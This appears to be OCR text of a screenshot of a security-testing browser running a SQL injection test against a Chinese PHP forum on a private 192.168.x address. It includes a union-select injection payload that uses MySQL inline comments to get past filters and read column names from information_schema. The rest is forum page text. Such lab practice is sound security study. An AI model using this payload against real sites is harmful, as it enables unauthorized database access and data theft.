 Mantra
首页 - 我的简约论坛 - power... ×
username - power by 1621... ×
192.168.43.38/jian/article.php
NT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
id=3 and /*!1*/=/*!2*/ union select /*!1*/,/*!column_name*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/ from information_schema.c
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新
迎大家提出宝贵意见和建议!
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
username
3
评论或回复
欢迎你: Guest
登录您的帐号 快速
文章档案
发布日期: 7
刷新日期: 13
发布人: 11
回复或评论: 8
阅览: 9
本栏目更新信息
暂无
热点版区
Sec盾